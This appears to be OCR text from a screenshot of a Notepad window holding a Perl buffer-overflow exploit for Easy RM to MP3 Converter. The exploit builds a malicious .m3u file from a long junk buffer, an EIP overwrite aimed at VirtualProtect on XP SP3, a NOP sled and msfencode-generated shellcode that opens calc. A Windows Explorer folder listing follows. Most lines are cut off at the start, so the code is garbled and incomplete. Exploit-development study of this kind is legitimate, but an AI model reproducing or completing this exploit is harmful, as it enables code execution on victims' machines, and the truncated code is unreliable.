 rop3 - Notepad
File Edit Format View Help
based exploit for Easy RM to MP3 Converter
file= "../Downloads/rop.m3u";
buffersize = 26072;
junk = "Z" x $buffersize;
eip=pack('V',0x7C801AD4); #pointer to VirtualProtect valid address on XP SP3, check for
junk2 = "AAAA"; #compensate
params=pack('V',0x01010101); #return address
ams = $params."XXXX"; #lpAddress
ams = $params."YYYY"; #Size - Shellcode length
ams = $params."ZZZZ"; #flNewProtect
ams = $params.pack('V',0x10035005); #writeable address
yload - Calc
./msfencode -e x86/alpha_mixed -t perl
shellcode =
1\xdb\x64\x8b\x7b\x30\x8b\x7f" .
c\x8b\x7f\x1c\x8b\x47\x08\x8b" .
7\x20\x8b\x3f\x80\x7e\x0c\x33" .
5\xf2\x89\xc7\x03\x78\x3c\x8b" .
7\x78\x01\xc2\x8b\x7a\x20\x01" .
7\x89\xdd\x8b\x34\xaf\x01\xc6" .
5\x81\x3e\x43\x72\x65\x61\x75" .
2\x81\x7e\x08\x6f\x63\x65\x73" .
5\xe9\x8b\x7a\x24\x01\xc7\x66" .
b\x2c\x6f\x8b\x7a\x1c\x01\xc7" .
b\x7c\xaf\xfc\x01\xc7\x89\xd9" .
1\xff\x53\xe2\xfd\x68\x63\x61" .
c\x63\x89\xe2\x52\x52\x53\x53" .
3\x53\x53\x53\x52\x53\xff\xd7";
nops = "x90" x 200;
rest = "C" x 300;
payload = $junk.$eip.$junk2.$params.$nops.$shellcode.$rest;
t "Payload size : ".length($payload)."n";
t "Shellcode size : ".length($shellcode)."n";
payload = $junk.$eip.$junk2;
($FILE,">$file");
t $FILE $payload;
e($FILE);
t "m3u File $file Created successfullyn";
Christopher Downloads
Search Downloads
Organize Include in library Share with Play all Burn New folder
Favorites
Desktop
Recent Places
Downloads
OneDrive
Libraries
Documents
Music
Pictures
Videos
Homegroup
Computer
Windows7_OS (C:)
Local Disk (Q:)
Desktop (\\TEST1-PC
Desktop (\\TEST1-PC
Network
pattern
pvefindaddr
rop
3 items
1